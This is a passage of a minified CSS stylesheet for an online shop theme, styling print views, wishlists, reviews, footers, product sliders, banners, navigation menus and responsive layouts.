th{padding:1px 8px}.page-print .print-head{margin:0 0 15px}.page-print .print-head .logo{float:left}.page-print .print-head address{float:left;margin-left:15px}.page-print h1{font-size:16px;font-weight:400}.page-print h2,.page-print h3{font-size:13px;font-weight:400}.page-print h2.h2{font-size:16px;font-weight:400}.page-print .order-date{background:url(/modify/frontend/default/pesona_new/images/bkg_divider1.gif) 0 100% repeat-x;padding:0 0 10px;margin:0 0 10px}.page-print .col2-set{margin:0 0 10px}.page-print .gift-message-link{display:none}.page-print .price-excl-tax,.page-print .price-incl-tax{display:block;white-space:nowrap}.page-print .cart-price,.page-print .price-excl-tax .label,.page-print .price-excl-tax .price,.page-print .price-incl-tax .label,.page-print .price-incl-tax .price{display:inline}.my-wishlist .data-table td{padding:10px}.my-wishlist .product-image{display:block;width:113px;height:113px;margin:0 0 5px}.my-wishlist textarea{display:block;width:97%;height:109px}.my-wishlist .buttons-set{margin-top:2em}.my-wishlist .buttons-set button.button{float:none}#wishlist-table .add-to-links{white-space:nowrap}#wishlist-table .cart-cell button.btn-cart{margin:10px 0}.my-tag-edit{float:left;margin:0 0 10px}.my-tag-edit .btn-remove{float:right;margin:4px 0 0 5px}#my-tags-table{clear:both}#my-tags-table td{padding:10px}#my-tags-table .add-to-links{white-space:nowrap}#my-reviews-table td{padding:10px}.product-review .product-img-box{float:left;width:140px}.product-review .product-img-box .product-image{display:block;width:125px;height:125px}.product-review .product-img-box .label{font-size:11px;margin:0 0 3px}.product-review .product-img-box .ratings .rating-box{float:none;display:block;margin:0 0 3px}.product-review .product-details{margin-left:150px}.product-review .product-name{font-size:16px;font-weight:400;margin:0 0 10px}.product-review h3{font-size:12px;margin:0 0 3px;color:#2f2f2f}.product-review .ratings-table{margin:0 0 10px}.product-review dt{font-weight:400}.product-review dd{font-size:13px;margin:5px 0 0}.billing-agreements .info-box{margin:15px 0}.billing-agreements .form-list li select{float:left}.billing-agreements .form-list li button.button{float:left;margin-left:10px}.billing-agreements .table-caption{font-weight:400;font-size:13px}.cart-msrp-totals{color:red;font-size:12px!important;font-weight:400;margin:10px 10px 0;padding:10px;text-align:right;text-transform:uppercase}.map-cart-sidebar-total{color:red;display:block;font-size:10px;font-weight:400;text-align:left;padding:2px 5px;text-shadow:0 1px 0 #fff}.map-popup{background:#fff;border:1px solid #aaa;margin:12px 0 0;position:absolute;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;box-shadow:0 0 6px #ccc;text-align:left;width:300px;z-index:100}.map-popup-heading{background:#d9e5ee;border-bottom:1px solid #ccc;padding:5px 30px 5px 10px;width:260px}.map-popup-heading h2{font-size:16px;margin:0;text-shadow:0 1px 0 #f6f6f6;overflow:hidden;white-space:nowrap;word-wrap:break-word;text-align:left;text-overflow:ellipsis}.map-popup-arrow{background:url(/modify/frontend/default/pesona_new/images/map_popup_arrow.gif) no-repeat;position:absolute;left:50%;top:-10px;height:10px;width:19px}.map-popup-close{background:url(/modify/frontend/default/pesona_new/images/btn_window_close.gif) no-repeat;display:block;position:absolute;top:8px;right:10px;height:15px;width:15px;text-indent:-9999em;-moz-box-shadow:0 0 3px #999;-webkit-box-shadow:0 0 3px #999;box-shadow:0 0 3px #999;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.map-popup-content{border-top:1px solid #eee;padding:10px;overflow:hidden;text-align:left;width:280px}.map-popup-checkout{display:inline;float:right;text-align:right}.map-popup-checkout span{display:block;padding-right:30px}.map-popup-checkout .paypal-logo{margin:0 0 5px}.map-popup-price .price-box,.map-popup-price .price-box .special-price{margin:0;padding:0}.map-popup-price{margin:5px 0 0}.map-popup-text{clear:right;margin:0 10px;padding:10px 0;text-align:left;word-wrap:break-word}.map-popup-only-text{border-top:1px solid #f2f2f2}.footer-static-container{background:#f5f5f5;color:#666}.footer-static-container .container-inner{padding:30px 0}.footer-static-title{margin-bottom:15px;border-bottom:3px solid #ccc}.footer-static-title h3{color:#e4002c;text-transform:uppercase;font-weight:500;font-size:14px;display:inline-block;background:#f5f5f5;margin:0;padding-right:10px}.footer-static-content p.des{line-height:18px;margin:0}.footer-static-content ul li{line-height:28px}.footer-static-content ul li a{color:#666}.footer-static-content ul li a:hover{color:#f67d7c}.footer-static-content span.fa{width:24px;text-align:center;float:left;color:#999;font-size:22px}.footer-static-content .footer-socmed span.fa{font-size:25px}.footer-static-content span.demo-icon{text-align:center;float:left;color:#999;line-height:22px;font-size:22px}.footer-static-content ul li p{margin-left:30px}.footer-static-content li:hover span.fa{border-radius:0}.footer-static-content p span{display:block;line-height:18px}.footer-static-content .footer-socmed p span{line-height:20px}.footer-payment img{margin:0 10px 10px 0}.link-follow a{position:relative}.link-follow li{float:left;margin-right:12px}.link-follow li a span{min-width:70px;height:auto;line-height:20px;padding:1px 5px;left:50%;margin-left:-40px;text-transform:none;font-size:12px;color:#fff;font-weight:400;text-align:center;background:#f67d7c;text-indent:0;position:absolute;pointer-events:none;bottom:50px;font-family:Roboto;opacity:0}.link-follow li a span:after,.link-follow li a span:before{content:'';position:absolute;bottom:-5px;left:50%;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid rgba(0,0,0,.1)}.link-follow li a span:after{bottom:-5px;border-top:5px solid #f67d7c}.link-follow li a:hover span{bottom:40px;opacity:.9}.ma-footer-container{background-color:#e4002c}.footer{margin:0 auto;padding:10px 0;color:#fff}.footer .store-switcher{display:inline;margin:0 5px 0 0;color:#fff}.footer .store-switcher label{font-weight:400;vertical-align:middle}.footer .store-switcher select{padding:0;vertical-align:middle}.footer a{color:#fff;text-decoration:none}.footer .bugs{margin:13px 0 0;color:#ecf3f6}.footer .bugs a{color:#ecf3f6;text-decoration:underline}.footer .bugs a:hover{text-decoration:none}.footer address{margin:0;clear:both}.footer address a{color:#fff}.footer address a:hover{color:#f67d7c}.footer ul{display:inline}.footer ul.footer_payment{float:right}.footer ul.links{display:block}.footer li{display:inline}.footer ul.links li a{color:#666;font-size:14px}.footer ul.links li a:hover{color:#f67d7c}.footer li.last{background:0 0!important;padding-right:0!important}.footer-container .bottom-container{margin:0 0 5px}.footer .links-company li a{border-right:1px solid #aaa;display:inline-block;line-height:13px;padding:0 5px;color:#b1b2c7}.footer .links-company li.last a{border:none}.footer .links-company li.first a{padding-left:0}.footer .links-company li a:hover{color:#f67d7c}.home-callout{margin-bottom:12px}.home-callout img{display:block}.home-spot{float:left;width:470px;margin-left:20px}.best-selling h3{margin:12px 0 6px 0;color:#e25203;font-size:1.2em}.best-selling table{border-top:1px solid #ccc}.best-selling tr.odd{background:#eee url(/modify/frontend/default/pesona_new/images/best_selling_tr_odd_bg.gif) 0 100% repeat-x}.best-selling tr.even{background:#fff url(/modify/frontend/default/pesona_new/images/best_selling_tr_even_bg.gif) 0 100% repeat-x}.best-selling td{width:50%;border-bottom:1px solid #ccc;padding:8px 10px 8px 8px;font-size:11px}.best-selling .product-img{float:left;border:2px solid #dcdcdc}.best-selling .product-description{margin-left:107px;line-height:1.3em}.best-selling a.product-name,.home-spot .best-selling a.product-name:hover{color:#203548}.clear{clear:both}#nav:after,.add-to-box:after,.add-to-cart:after,.advanced-search-summary:after,.block .actions:after,.block .block-content:after,.block li.item:after,.block-layered-nav .currently li:after,.block-poll li:after,.box-account .box-head:after,.box-reviews li.item:after,.box-tags li.item:after,.buttons-set:after,.cart .crosssell li.item:after,.cart-collaterals:after,.cart:after,.checkout-progress:after,.clearer:after,.col-main:after,.col2-set:after,.col3-layout .product-options-bottom .price-box:after,.col3-set:after,.col4-set:after,.dashboard .box .box-title:after,.footer-container .bottom-container:after,.footer:after,.form-list .field:after,.form-list li:after,.gift-messages-form .item:after,.group-select li:after,.header .quick-access:after,.header-container .top-container:after,.header-container:after,.header:after,.main:after,.multiple-checkout .place-order:after,.opc .step-title:after,.page-print .print-head:after,.page-title:after,.pager:after,.product-collateral:after,.product-essential:after,.product-options .options-list li:after,.product-options-bottom:after,.product-review:after,.product-view .box-description:after,.product-view .box-tags .form-add:after,.product-view .product-img-box .more-views ul:after,.product-view .product-shop .short-description:after,.products-grid:after,.products-list li.item:after,.ratings:after,.search-autocomplete li:after,.send-friend .form-list li p:after,.sorter:after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden}.guest-select{width:305px!important}.home-banner-static .banner-box img{width:100%}#back-top{background:url(/modify/frontend/default/pesona_new/images/back-top.png) no-repeat scroll 50% 50% #ccc;bottom:35px;display:none;height:50px;position:fixed;right:12px;width:50px;z-index:9999;cursor:pointer;border-radius:100%}#back-top:hover{background-color:#999}.ma-brand-slider-contain .bx-wrapper{position:relative;max-width:1170px!important}.ma-brand-slider-contain .container-inner{margin-bottom:30px}.ma-brand-slider-contain .brand-title{margin-bottom:30px}.ma-brand-slider-contain .bx-wrapper .bx-viewport{min-height:96px}.bx-wrapper .bx-controls a,.flex-direction-nav a{width:41px;height:41px;background:url(/modify/frontend/default/pesona_new/images/btn-slider.png) 100% 0 no-repeat #d6d6d6;position:absolute;top:0;text-indent:-9999px;border:0;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.bx-wrapper .bx-controls a.bx-prev,.flex-direction-nav a.flex-prev{right:45px;background:url(/modify/frontend/default/pesona_new/images/btn-slider.png) 0 0 no-repeat #d6d6d6}.bx-wrapper .bx-controls a.bx-next{right:0}.bx-wrapper .bx-controls a.bx-prev:hover,.flex-direction-nav a.flex-prev:hover{background:url(/modify/frontend/default/pesona_new/images/btn-slider.png) 0 100% no-repeat #f67d7c;border-color:#f67d7c}.bx-wrapper .bx-controls a.bx-next:hover,.flex-direction-nav a.flex-next:hover{background:url(/modify/frontend/default/pesona_new/images/btn-slider.png) 100% 100% no-repeat #f67d7c;border-color:#f67d7c}.producttabs-products .bx-wrapper .bx-controls a{top:-59px}.ma-featuredproductslider-container .bx-wrapper .bx-controls a{top:37%}.ma-featuredproductslider-container .bx-wrapper a.bx-next{right:-10px}.ma-featuredproductslider-container .bx-wrapper a.bx-prev{left:-10px}.ma-newproductslider-container .bx-wrapper .bx-controls a{top:37%}.ma-newproductslider-container .bx-wrapper a.bx-next{right:-13px}.ma-newproductslider-container .bx-wrapper a.bx-prev{left:-13px}.ma-brand-slider-contain .bx-wrapper a.bx-prev{left:0}.ma-upsellslider-container .bx-wrapper .bx-controls a{top:37%}.ma-upsellslider-container .bx-wrapper a.bx-next{right:-13px}.ma-upsellslider-container .bx-wrapper a.bx-prev{left:-13px}.ma-brand-slider-contain .bx-wrapper .bx-controls a{top:20%}.ma-brand-slider-contain .bx-controls-direction{display:none}.ma-brand-slider-contain:hover .bx-controls-direction{display:block}.ma-thumbnail-container .bx-wrapper{position:relative}.ma-thumbnail-container .bx-wrapper .bx-viewport{min-height:115px}.ma-thumbnail-container .bx-wrapper .bx-controls-direction a{width:29px;height:29px;background:url(/modify/frontend/default/pesona_new/images/bg-arrow-thumail.png) 0 0 no-repeat #fff;position:absolute;top:50%;text-indent:-9999px;margin-top:-15px;border:1px solid #f2f2f2}.ma-thumbnail-container .bx-wrapper .bx-controls-direction a.bx-prev{left:0}.ma-thumbnail-container .bx-wrapper .bx-controls-direction a.bx-next{background-position:100% 0;right:0}.ma-thumbnail-container .bx-wrapper .bx-controls-direction a.bx-prev:hover{background:url(/modify/frontend/default/pesona_new/images/bg-arrow-thumail.png) 0 95% no-repeat #f67d7c;border-color:#f67d7c}.ma-thumbnail-container .bx-wrapper .bx-controls-direction a.bx-next:hover{background:url(/modify/frontend/default/pesona_new/images/bg-arrow-thumail.png) 100% 95% no-repeat #f67d7c;border-color:#f67d7c}.ma-onsale-products{padding-bottom:15px}.ma-onsale-product-title{background:#666;padding:10px 0 10px 10px;margin-bottom:20px}.ma-onsale-product-title h2{color:#fff;text-transform:capitalize;font-weight:400;line-height:20px;margin:0}.onsale-products li.item{clear:both;margin-bottom:20px}.onsale-products a.product-image{float:left;margin-right:10px}.block-related .mini-products-list li{background:0 0;margin-bottom:10px}.block-related .mini-products-list li .checkbox{min-height:0;min-width:0;margin-top:20px;display:none}.block-related .block-subtitle{display:none}.block-related .product-name a{font-size:13px}.block-related .price-box{margin:7px 0}.block-related .regular-price .price,.block-related .special-price .price{font-size:14px}.block-related .old-price .price{font-size:11px}.ma-upsellslider-container{padding:40px 0 0;clear:both;margin-bottom:10px}.ma-upsellslider-container .bx-wrapper{position:relative}.ma-upsellslider-item{float:left;text-align:left}.ma-upsellslider-item a.product-image{display:block;margin-bottom:15px}#back-top,.actions .actions-inner,.actions .actions-inner .add-to-links li a,.actions-inner button.btn-cart span,.banner-home-content a.button,.banner-left img,.bx-wrapper .bx-controls a,.drop-currency .currency-trigger .sub-currency,.drop-lang .drop-trigger .sub-lang,.fa,.flex-direction-nav a,.footer-static .link-follow li a span,.footer-static-content ul li a,.header .search-container:hover .form-search,.header .search-container:hover .form-search .input-text,.icon-button,.inner-toggle,.link-follow li a span,.sorter .view-mode .list,.sorter .view-mode a.grid,a{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.banner-bottom-content img:hover,.banner-left img:hover,.custom-menu-bottom img:hover,.ma-bestseller-products img:hover,.ma-brand-slider-contain img:hover,.ma-relatedslider-container img:hover,.ma-upsellslider-container img:hover,.static-block img:hover,div.banner-home-content img:hover,div.ma-banner2 img:hover{opacity:.8}@-webkit-keyframes smallToBig{from{-webkit-transform:scale(.1)}to{-webkit-transform:scale(1)}}@-moz-keyframes smallToBig{from{-moz-transform:scale(.1)}to{-moz-transform:scale(1)}}@-ms-keyframes smallToBig{from{-ms-transform:scale(.1)}to{-ms-transform:scale(1)}}.box-home{padding:0;background:url(/modify/frontend/default/pesona_new/images/bg-batik.png) #fbf7eb repeat}.mbanner-left{float:left;width:320px;height:400px;margin:0 0 0 15px;background:#e4002c}.mbanner-right{float:right;width:820px;height:400px;margin:0 15px 0 0;background:#4d2605}div.ma-banner2{text-align:center}div.banner-home-content{clear:both}.banner-home-content .box-content{position:relative;overflow:hidden;text-align:center}.box-content .ca-img{display:block;width:100%}.ma-banner2 .box-col-3,.ma-banner2 .box-col-4{margin:25px 0 0}.banner-home-content .f-col-3,.banner-home-content .f-col-4{margin:30px 0 0}.box-content .ca-content{width:100%;bottom:0;left:0;opacity:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-transition:.5s;-o-transition:.5s;transition:.5s;background:#ff8383;color:#fff;text-align:center;padding:10px 5px}.f-col-2 .box-content .ca-content{background:#a4a9d2}.box-content:hover .ca-content{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.box-content .ca-content p{margin:0}.box-content .ca-content a{color:#fff;font-size:14px;text-transform:uppercase;font-family:Open Sans Bold;background:url(/modify/frontend/default/pesona_new/images/icon-button1.png) no-repeat right 48%;padding-right:13px}.box-content .ca-content a:hover{text-decoration:underline}@media(max-width:1199px){.header .search-container:hover .form-search .input-text{width:160px}.header-static .media-body h3,.header-static .media-body p{font-size:10px}.footer-static-container,.ma-footer-container{font-size:11px}.footer-static-content ul li{line-height:20px}.block .block-title{padding:15px 10px 15px 15px}.block-related .price-box p{display:inherit}}@media (min-width:992px) and (max-width:1199px){.ma-banner2 .icon-button{font-size:20px}}@media (min-width:768px) and (max-width:1199px){#search_price{margin:5px 0 0}}@media(max-width:992px){.block-layered-nav #narrow-by-list li{padding-left:15px;font-size:12px;line-height:25px}.block-layered-nav dd{padding:0 5px 12px}.block .block-title{padding:10px}.block .block-title strong{font-size:12px}.sorter .sort-by{padding-left:10px}.sorter .sort-by label{display:none}.tags-list{padding:0}.data-table thead th{padding:10px 5px}.ma-newproducts .products-grid .product-image img{width:100%}.banner-box .box-col2{margin:10px 0 0}.header .header-content{padding:0}.toolbar .pager .pages{left:20%}.header-static .pull-left .fa{font-size:30px}.header .search-cart{right:20%;bottom:-54px}.Newsletter .actions button.button span,.Newsletter .form-subscribe-header label{font-size:20px}.Newsletter .input-box{width:350px}}@media (min-width:768px) and (max-width:992px){.cart .crosssell .product-details{margin-left:80px}.footer-static-container .f-col{margin-bottom:20px}.form-list li.wide .input-box,.form-list li.wide textarea{width:254px}.cart .discount input.input-text{width:185px}.form-list .input-box,.form-list input.input-text,.form-list select{width:160px}.block-layered-nav #search input{margin:5px 0 0}.block-related .product{margin:0}.mini-products-list .product-details{padding:0}#block-related .product-name{overflow:inherit;text-overflow:inherit;white-space:normal}.ma-banner2 .icon-button{font-size:15px}}@media (min-width:768px) and (max-width:1200px){.onsale-products a.product-image{float:none;margin-bottom:10px}}@media (max-width:860px){.footer-static-container .f-col{margin-bottom:20px}.form-list li.wide .input-box,.form-list li.wide textarea{width:254px}}@media (max-width:767px){.footer ul.footer_payment{float:none}.bx-wrapper .bx-controls a{display:none}.banner-home-content .banner-box,.banner-static-contain .banner-box{margin-bottom:20px}.col-left,.col-main{margin-bottom:20px}.footer,.footer ul.links{text-align:center}.footer address,.footer ul.links li a,.footer-static-content ul li a{font-size:12px}.toolbar .pager .pages{position:static;line-height:25px}.producttabs-products .products-grid .item{min-width:220px}div.quick-top-link.pull-right{position:absolute;left:0;right:0;margin:0 auto;width:310px}.home-banner-static1 .box-content{margin:20px 0 0}.ma-relatedslider-container .flexslider .slides>li{margin-right:10px}.banner-home-content .f-col-1,.banner-home-content .f-col-2,.ma-banner2 .box-col-1,.ma-banner2 .box-col-2{margin:25px 0 0}.testimonial-sidebar-content .std a{font-size:12px!important}.testimonial-sidebar-content{text-align:left!important}}@media (max-width:479px){.banner-home-content .content-box,.banner-home-content .img-box,.products-list .item img{width:100%}.footer-static .link-follow{text-align:center}.category-products .products-grid .item .item-inner{border-bottom:1px solid #ededed}.product-view .product-shop .product-name{margin:10px 0}.product-view .product-shop .price-box{padding:0}.checkout-progress li{width:100%}div.header-static{display:show}.header .search-cart{position:static;text-align:center}.header .search-container{display:inline-block;float:none;padding:0;height:auto}.header .header-content{min-height:inherit}.header .search-container .form-search{border:1px solid #ddd}.header .search-container .form-search .input-text{width:200px}.header .search-container:hover .form-search .input-text{width:200px}.top-cart-wrapper{width:270px;float:none;padding:0;background:0 0}.Newsletter .input-box{width:270px}.Newsletter .actions button.button span,.Newsletter .form-subscribe-header label{font-size:15px}.product-tabs{width:100%;margin:0 0 15px}.product-tabs-content{width:100%}}@media (max-width:680px){.col2-set .col-1,.col2-set .col-2{width:100%;margin-bottom:20px}}@media (max-width:560px){.products-list .product-image{display:block;text-align:center;margin-bottom:10px}.product-view .product-img-box .product-image .cloud-zoom img{width:100%}.cloud-zoom-big{display:none!important}.data-table{width:500px;overflow:auto;display:block}.cart-table .btn-continue,.cart-table .btn-empty,.cart-table .btn-update{float:left;clear:both;margin:0 0 10px}.ma-newproducts .products-grid .item .add-to-links li,.ma-newproducts .products-grid button.button{margin-right:5px}}@media (max-width:380px){.sorter .sort-by{padding:0}.form-list .input-box,.form-list li.wide textarea,.product-view .box-reviews .form-add .form-list .input-box{width:210px}.form-list input.input-text,.form-list li.wide .input-box,.product-view .box-reviews .form-add .form-list input.input-text,.product-view .box-reviews .form-add .form-list textarea{width:210px}}@media (max-width:320px){.ma-upsellslider-container .bx-wrapper .bx-viewport{min-height:400px}.form-list select{width:210px}}.cart-no{font-size:9px;text-align:center;vertical-align:middle;position:absolute;top:-5px;right:-5px;padding:3px;color:#fff;background:#74b747;width:20px;height:20px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px}.cart-noo{font-size:9px;text-align:center;vertical-align:middle;position:absolute;top:-5px;right:-5px;padding:3px;color:#f8f8f8;background:#f8f8f8;width:20px;height:20px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px}.ma-featuredproductslider-container{margin:30px 0 0}.brand-title,.ma-bestseller-product-title,.ma-featured-sldier-title,.ma-newproductslider-title,.ma-upsellslider-title{margin-bottom:30px;text-align:center;background:url(/modify/frontend/default/pesona_new/images/background-title.png) repeat-x center 13px}.brand-title h2,.ma-bestseller-product-title h2,.ma-featured-sldier-title h2,.ma-newproductslider-title h2,.ma-upsellslider-title h2{color:#333;text-transform:uppercase;font-weight:400;font-size:13px;line-height:25px;margin:0;padding:0 17px;background:#fff;font-family:Open Sans Bold;display:inline-block}.ma-featuredproductslider-container .bx-wrapper .bx-viewport,.ma-newproductslider-container .bx-wrapper .bx-viewport{min-height:432px}.ma-featuredproductslider-container .bx-wrapper{position:relative;max-width:100%!important}.featuredproductslider-item{float:left;text-align:left}.featuredproductslider-item .item-inner img{max-width:100%;height:auto}.images-content .products{display:block;margin-bottom:10px;padding-bottom:2px;text-align:center}.std .ma-tabsproduct-contain a{text-decoration:none}.actions-inner button.btn-cart span{display:inline-block;width:34px;height:34px;padding:0;text-indent:-9999px;background:#e4002c url(/modify/frontend/default/pesona_new/images/btn-cart.png) no-repeat 0 -1px;border:none}.actions-inner button.btn-cart:hover span{background-position:0 100%;background-color:#e4002c}.actions .actions-inner .add-to-links li a{display:block;width:34px;height:34px;text-indent:-9999px}.actions .actions-inner .add-to-links li a.link-compare{background:#fff url(/modify/frontend/default/pesona_new/images/link-compare.png) no-repeat}.actions .actions-inner .add-to-links li a.link-compare:hover{background:#f67d7c url(/modify/frontend/default/pesona_new/images/link-compare.png) 0 100% no-repeat}.actions .actions-inner .add-to-links li a.link-wishlist{background:#ef942a url(/modify/frontend/default/pesona_new/images/link-wishlist.png) no-repeat}.actions .actions-inner .add-to-links li a.link-wishlist:hover{background:#ef942a url(/modify/frontend/default/pesona_new/images/link-wishlist.png) 0 100% no-repeat}.featuredproductslider-item .actions-inner,.newproductslider-item .actions-inner,.products-grid .actions-inner{right:10px;bottom:13px;opacity:0}.actions .actions-inner{opacity:1}.box-item-content{padding-right:70px;position:relative;min-height:42px}.ma-tabsproduct-contain .box-item-content{padding:0 8px 8px}.box-item-content .price-box{float:right;right:0;top:0;text-align:right}.box-item-content .old-price{font-weight:400;position:relative;top:0;line-height:0}.box-item-content .special-price{margin-top:0;position:relative;top:8px}.box-item-content .regular-price .price,.box-item-content .special-price .price{font-size:1.2em}.box-item-content .old-price .price{font-size:1.1em}.box-item-content .vendor{font-family:'Roboto Condensed';font-size:1em;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ma-bestseller-products .products-grid .item{width:260px;margin:0 0 20px;overflow:hidden;text-align:left}.ma-bestseller-products .products-grid li.last{margin:0}.ma-bestseller-products .products-des{margin-left:110px}.fix-nav{z-index:9999999;position:fixed!important;left:0;top:0;width:100%;background:url(/modify/frontend/default/pesona_new/images/bg-opacity.png) repeat 0 0}.products-grid button.btn-cart,.products-grid p.out-of-stock{float:left}.products-grid p.out-of-stock{width:50px;height:34px;text-align:center;vertical-align:middle;padding-top:4px;border:1px solid #ddd}.products-grid ul.add-to-links{float:left;margin-left:5px}.products-grid button.btn-cart span,.products-grid p.out-of-stock,.products-grid ul.add-to-links a{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.item .actions{float:left;width:45%;margin:5px 0 10px 0}.products-grid{margin-left:-7px;margin-right:-8px}.bread-search{color:#fff;font-size:15px;z-index:99}.box-home .bread-search{width:100%}.bread-search .container{padding:0}.bread-search .container .row{background:#e4002c url(/modify/frontend/default/pesona_new/images/strip-bar-red.gif) repeat scroll 0 0;opacity:1;padding:15px 0;margin-left:15px;margin-right:15px}.bread-select{width:100%}.bread-input{padding:0 10px}.simpletab{margin-bottom:20px;border:1px solid #ccc;overflow:hidden}.simpletab h2{color:#fff;background:#e4002c url(/modify/frontend/default/pesona_new/images/strip-bar-red.gif) repeat scroll 0 0;padding:10px;font-size:18px;font-weight:700;text-align:center}.simpletab p{padding:10px 15px}.bbanner{display:block;height:100px;margin-bottom:20px;padding:15px 0;vertical-align:middle;color:#fff;overflow:hidden}.bbanner:hover{color:#fff}.bbanner h2{margin:0 15px 0 100px;font-size:18px;font-weight:500}.bbanner p{margin-left:100px;font-size:12px;text-transform:uppercase}.bbanner i{margin:20px 0 0 -10px;font-size:90px;line-height:20px;float:left;color:#fff;opacity:.3}.bbanner1{background:#74b747}.bbanner2{background:#e4002c}.bbanner3{background:#ef942a}.bbanner1:hover{background:#390}.bbanner2:hover{background:#c00}.bbanner3:hover{background:#f60}.footer-links{text-align:right}.footer-links ul{text-align:center}.footer-links ul li a{border-right:1px solid #fff;padding:11px 15px 16px 15px;margin-left:-3px;background:0 0}.footer-links ul li a.first{border-left:1px solid #fff}.footer-links ul li a:hover{background:#ef942a}@media (min-width:1200px){.products-grid .item{width:18.78%!important}#search-result .item{width:31.7%!important}}@media (max-width:1199px){.products-grid .item{width:23.5%!important}#search-result .item{width:31.3%!important}}@media (min-width:992px) and (max-width:1199px){.bbanner h2{font-size:15px;margin-left:90px}.bbanner p{margin-left:90px}.mbanner-left{display:none}.mbanner-right{float:none;margin:0 auto}.products-grid .item.last{display:none}.bread-search .hideme{display:none}}@media (min-width:992px){.topmenu{border-right:1px solid #ddd;float:right;margin-right:15px}.topmenu ul{padding-right:15px}.topmenu ul li{float:left;font-weight:500;font-size:14px;border-left:1px solid #ddd;padding:0!important}.topmenu ul li a{display:block;padding:18px 15px;color:#666}.topmenu ul li a span{display:block;font-size:16px;text-align:center;color:#e4002c;margin-bottom:5px}.topmenu ul li a:hover{color:#e4002c!important;background:#efefef!important}.topmenu ul.dropdown-menu{padding:0;margin-right:-1px;border-top:1px solid #ddd;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.topmenu ul.dropdown-menu li{display:block;width:100%;border-left:0;font-size:13px}.topmenu ul.dropdown-menu li a{width:100%;padding:8px 15px}.topmenu ul.dropdown-menu .divider{margin:0;background-image:none}.topmenu .cart-no{top:10px;right:20px}.mobile-cart{display:none}}@media (max-width:991px){.products-grid .item{width:31.35%!important}#search-result .item{width:47.2%!important}.bread-search .col-sm-12{margin-bottom:5px}.bread-search p{padding:0;min-height:inherit}.mbanner-left{display:none}.mbanner-right{float:none;width:100%;margin:0 auto}.mbanner-right img{width:100%;margin:0 auto}.bbanner h2{margin-top:10px}.footer-links{text-align:center}.footer-links ul li a{padding:0 5px}.prod-price .std,.prod-price h2,.product-view .product-shop .product-name h1{text-align:center}.header{margin-bottom:65px}.header a.logo{float:none;padding:0}.navbar-header{width:100%}.navbar-default .navbar-toggle{display:block;float:left;margin-left:15px;position:absolute;top:8px}.navbar-default .navbar-toggle:focus{background-color:#fff;border-color:none}.navbar-default .navbar-toggle .icon-bar,.navbar-default .navbar-toggle:hover{background-color:#e4002c;border-color:#e4002c}.navbar-default .navbar-toggle:hover .icon-bar{background-color:#fff}.top-logo{width:200px;float:none;margin:10px auto;padding:0 25px;text-align:center}.navbar-offcanvas.navmenu-fixed-left,.navmenu-fixed-left{-moz-box-shadow:-15px 0 15px -15px #b9b9b9;-webkit-box-shadow:-15px 0 15px -15px #b9b9b9;box-shadow:inset -15px 0 15px -15px #b9b9b9}.navmenu-brand{padding:0 15px;margin:10px 0 11px}.navmenu-brand img{width:150px}.topmenu ul{border-top:1px solid #ddd}.topmenu ul li{float:left;width:100%;font-weight:500;font-size:14px;border-bottom:1px solid #ddd;padding:0!important}.topmenu ul li a{display:block;padding:15px;color:#666}.topmenu ul li a:hover{background:#efefef!important}.topmenu ul li a span{font-size:16px;text-align:center;color:#e4002c;margin-bottom:5px;margin-right:10px}.topmenu ul li a:hover{color:#e4002c!important}.topmenu ul.dropdown-menu li{font-size:13px;border-bottom:1px solid #efefef}.topmenu ul.dropdown-menu li a{padding:10px 15px 10px 40px!important}.topmenu ul.dropdown-menu .divider{display:none}.mobile-cart{display:inline;position:absolute;top:15px;right:0;float:right!important}.mobile-cart a{padding:3px 10px;border:1px solid #ddd}.mobile-cart a:hover{background:#e4002c;border-color:#e4002c}.mobile-cart a span{color:#e4002c;font-size:25px}.mobile-cart a:hover span{color:#fff}.topmenu .cart-no{top:3px;left:22px}.bread-search{background:#e4002c url(/modify/frontend/default/pesona_new/images/strip-bar-red.gif) repeat scroll 0 0!important;padding:0}.bread-search .container .row{padding:15px 0;margin:0;background-image:none;background-color:transparent}}@media (min-width:768px) and (max-width:991px){.products-grid .item.last:last-child{display:none}#search-result .item:last-child{display:block}}@media (max-width:767px){.products-grid .item{width:47.9%!important}#search-result .item{width:31.2%!important}.tabs-title{font-size:16px!important}.mbanner-right{width:100%;height:inherit}.ma-banner7-container .flexslider .slides img{min-height:120px!important}.product-view .product-shop .add-to-cart .input-content{width:100%;max-width:239px}.buttons-set .f-left{width:100%;margin:15px 0;text-align:center}.buttons-set button.button{width:100%}.cart-table,.data-table{width:inherit;margin:0 auto}.cart-table td{vertical-align:top}.cart-table input.qty{width:2em!important}.cart-table td .product-image,.cart-table td .product-image img{width:50px}}@media (max-width:700px){#search-result .item,.products-grid .item{width:47.7%!important}}@media (max-width:640px){#search-result .item,.products-grid .item{width:47.5%!important}}@media (max-width:600px){#search-result .item,.products-grid .item{width:47.2%!important}.product-view .product-shop .add-to-cart .input-content{float:none;max-width:239px;text-align:center;margin:5px auto 10px}.product-view .product-shop .add-to-cart button.button{float:none;width:100%;margin:0 auto}}@media (max-width:550px){#search-result .item,.products-grid .item{width:47%!important}}@media (min-width:501px){.visible-xxs{display:none}.hidden-xxs{display:block}}@media (max-width:500px){#search-result .item,.products-grid .item{width:96.5%!important}.bread-search p{display:none}.tabs-title{font-size:14px!important}.input-content .qty{width:100%!important}.bbanner{padding-top:10px;height:inherit;min-height:100px}.visible-xxs{display:block}.cart-table td:nth-child(3),.cart-table th:nth-child(3),.hidden-xxs{display:none}#checkout-review-table tbody td,#checkout-review-table th,#opc-review .cart-price,#opc-review .product-name{font-size:12px!important}.title-buttons button{width:100%}}@media 